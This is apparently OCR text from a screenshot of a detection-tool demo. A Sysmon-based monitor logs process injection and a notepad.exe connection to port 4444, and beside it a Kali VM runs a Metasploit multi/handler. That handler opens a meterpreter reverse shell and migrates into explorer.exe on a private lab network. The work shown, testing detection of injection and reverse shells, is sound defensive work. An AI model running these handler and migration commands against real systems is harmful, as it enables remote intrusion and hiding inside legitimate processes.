 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Realtime events, text) Alarms by Sysmon (1) Alarms by ETW (2) System/Detection Logs (5)
Live Processes
svchost:3508
Microsoft.ServiceHub.Controller:12976
svchost:14268
svchost:5216
explorer:11676
[EventID:8][[INJ]] { CreateRemoteThread detected:RuleName: -UtcT
TextInputHost:4780
svchost:8824
conhost:13904
svchost:1328
ServiceHub.IdentityHost:12964
OneDrive:12960
svchost:3476
ctfmon:12956
RuntimeBroker:14244
svchost:3468
Terminated/Closed Processes
msvsmon.exe:12784 <<Process Exited!?>>
Cmd.Exe:9876 <<Process Exited!?>>
IntelliTrace.exe:5156 <<Process Exited!?>>
.NET Core Host:8356 <<Process Exited!?>>
Cmd.Exe:14972 <<Process Exited!?>>
BackgroundDownload.exe:5400 <<Process Exited!?>>
dotnet.exe:8356 <<Process Exited!?>>
StandardCollector.Service.exe:1968 <<Process Exited!?>>
"hollows_hunter64.exe" /pid 1764:13596 <<Process Exited!?>>
ServiceHub.Host.CLR.x86.exe:7484 <<Process Exited!?>>
"pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pid 1764:13548 <<Process Exited!?>>
NOTEPAD.EXE:1764 <<Process Exited!?>>
[EventID:1][[NEW]] { Process Create:RuleName: -UtcTime: 2022-03-10 19:37:25.499ProcessGuid: {3854e6f8-537
[EventID:25][[INJ]] { Process Tampering:RuleName: -UtcTime: 2022-03-10 19:37:25.722ProcessGuid: {3854e6f8-5
[EventID:3][[NET (TCP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-10 19:39:02.44
Search
inj
Search [Live Processes] Search [Closed Processes]
explorer:11676
[EventID:8][[INJ]] { CreateRemoteThread detected:Rule
VBoxNetDHCP.exe:15076
[EventID:25][[INJ]] { Process Tampering:RuleName: -Ut
VBoxNetDHCP.exe:2344
[EventID:25][[INJ]] { Process Tampering:RuleName: -Ut
VirtualBoxVM.exe:9428
[EventID:25][[INJ]] { Process Tampering:RuleName: -Ut
VirtualBoxVM.exe:12676
[EventID:25][[INJ]] { Process Tampering:RuleName: -Ut
devenv.exe:1092
[EventID:1][[NEW]] { Process Create:RuleName: -UtcTi
MSBuild.exe:12752
[EventID:1][[NEW]] { Process Create:RuleName: -UtcTi
ScriptedSandbox64.exe:14584
[EventID:3][[NET (TCP
)]] { Network connection detected:
RuleName: Usermode
UtcTime: 2022-03-10 19:39:02.448
ProcessGuid: { 5a00}
ProcessId: 1764
Image: C:\Windows\System32\notepad.exe
User:
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 192.168.56.1
SourceHostname:
SourcePort: 55432
SourcePortName: -
DestinationIsIpv6: false
DestinationIp: 192.168.56.101
DestinationHostname: -
DestinationPort: 4444
DestinationPortName: - }
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (5) | Alarms by Sysmon (1) | Alarms by ETW (2) | Network Connections (2)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
File Edit View Search Terminal
payload => windows/x64/meterpreter/reve
msf exploit(multi/handler) > set lhost
lhost => 192.168.56.101
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.
[*] Sending stage (206403 bytes) to 192
[*] Meterpreter session 1 opened (192.1
meterpreter > ps explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Sessi
--- ---- ---- ---- -----
11676 1220 explorer.exe x64 15
meterpreter > migrate 11676
[*] Migrating from 1764 to 11676...
[*] Migration completed successfully.
meterpreter >